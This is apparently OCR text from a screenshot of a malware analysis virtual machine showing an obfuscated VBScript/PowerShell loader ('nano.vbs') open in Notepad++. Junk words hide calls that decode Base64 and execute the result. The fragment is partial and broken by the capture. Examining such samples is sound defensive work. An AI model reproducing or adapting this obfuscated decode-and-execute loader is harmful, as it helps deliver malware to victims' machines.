 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1
lokumeeTmrervrnDisburdt Dacryo Imprgne$FraskriCHarperalUnderviuCakiless
SchizotChaksikeIdeposerSommerf2Sambhur '); & ($Tonnesbry01) (Restord
'Souther$UnbiassENonmedilBarselfeMaximizkAfstemp Fjernt= Elviss Operati[UnsolidS
TrophoyChandelsRhizopotOvercoaerundhormMaureen.MetalhjC Laminao Nonrecn Serberv Fortide
BantamrKoalititStengul]Overatt:Takstgr: MerkunFLymphanr Rosinbo DerhenmIscenesB
OplgshaOxalidasReferene Enclit6Postcon4
OverhuSSpaltegtUnderrurPederstiRikochenFsiestogNickers(Haabera$ApyrasePFoxinesrdescriboUdgiftssb
ydelsoyOutstre)Outstar '); &($Tonnesbry01) (Restord
'Medusel$KoldestTmedianeoLyssynpnBedesten Documee SljfnisGeitjieb Properrskarnsuy Animal2
Aktion Justits=Degerme Leptoda[IntrapsS natskyyHulemals Meddelt
OpstraeGblystrmPrejudi.RuffersTOrthforeTresaarx CollagtVgesvan.CosmoloEOpdyngen
UnwestcUnfatuioForlngedDishabiiMargarenUndulatgdriveaw]Symbolo:Algomet:pantagaATjenestSOverideCT
urlupiIImbonitIcurvica.BevatroGHydrogeeudturtatFormaliSSomalietjigglier
RussisiCorncrunIntrastgAstasia(Stnings$curatesESwitchelGvendeneChulhaskGordanb)Rekindl ');
& ($Tonnesbry01) (Restord
'Vitalis$XerophyPPeritonhAlmoneriTuristelArbejdsaLetbenenVrdipaptKiakineh
UnbuxorFolkeun=Symbolb$UnrepleTBindegaoMalerinninkassbnCentraleForsknisAnemolobObsedesrTransvay
Bonevo2Indikat.GymnastsAfvrgenucyrillibDrbelarsLernaeotIroniker
FunktiiBrdristnCanchalgCandyma(Odisest2Godkend8Arbejde4redukti6Retraic0Repropm2Snydepr,
Trvled1vanishe9Kloaker7 Nonpli0Reprosp2Southwe)Thwarte '); .
($Tonnesbry01) $Philanthr;}"
5
Visual Basic file length : 6,673 lines : 5 Ln : 4 Col : 1 Pos : 210 Windows (CR LF) UTF-8 IN
ENG 9:56 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.